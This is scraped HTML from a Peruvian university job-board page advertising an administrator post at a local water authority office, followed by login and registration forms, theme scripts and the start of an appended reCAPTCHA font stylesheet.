                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="19747"
                       data-security="18eda387a2"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                </div>
		</div> <!-- /.main -->
	<div class=" noo-sidebar col-md-4 hidden-print">
		<div class="noo-sidebar-wrap">
			<div class="job-overview">
    <h3>Información del trabajo</h3>

            <ul>
                            <li><i class="fa fa-map-marker"></i><h3>Dirección</h3><span>Administración Local de Agua Huari de la Autoridad Nacional del Agua</span></li>
                                        <li><i class=""></i><h3>Salario</h3><span>S/. 10,000.00 soles</span></li>
                                        <li><i class="fa fa-list-ol"></i><h3>N.º de vacantes</h3><span>1</span></li>
                                        <li><i class=""></i><h3>Carrera profesionales solicitadas</h3><span>administracion</span></li>
                                        <li><i class=""></i><h3>Estudios mínimos</h3><span>licenciatura</span></li>
                                        <li><i class=""></i><h3>Experiencia</h3><span>Experiencia Profesional: No menor de cinco (05) años de experiencia general.</span></li>
                                        <li><i class=""></i><h3>Cargo</h3><span>ADMINISTRADOR/A</span></li>
                                        <li><i class=""></i><h3>Área de trabajo</h3><span>Administración Local de Agua Huari de la Autoridad Nacional del Agua</span></li>
                            </ul>
        
</div>		</div>
	</div>
			
		</div> <!-- /.row -->
	</div> <!-- /.container-boxed.max.offset -->
</div><!--/.container-wrap-->

    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"true","is_companies":"false","is_jobs":"false","is_job":"true","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"16b24188ca","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="6974043eb264f_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6974043eb264f_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fadministrador-de-la-administracion-local-de-agua-las-huari%3Flogged_in%3D1">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="218ccaab1d" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="6974043eb266e_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="6974043eb266e_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="6974043eb266e_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="6974043eb266e_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="6974043eb266e_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs/administrador-de-la-administracion-local-de-agua-las-huari?logged_in=1" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="6974043eb2761_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="6974043eb2761_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="60fc27b8fd" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6974043eb2796_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6974043eb2796_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6974043eb2796_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6974043eb2796_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6974043eb2796_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6974043eb2796_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6974043eb2796_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6974043eb2796_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="60fc27b8fd" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="6974043eb2796_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="6974043eb2796_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="6974043eb2796_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="6974043eb2796_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6974043eb2796_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6974043eb2796_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="6974043eb2796_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="6974043eb2796_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=9kj8m3zeiyz5
body_size: 49487
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
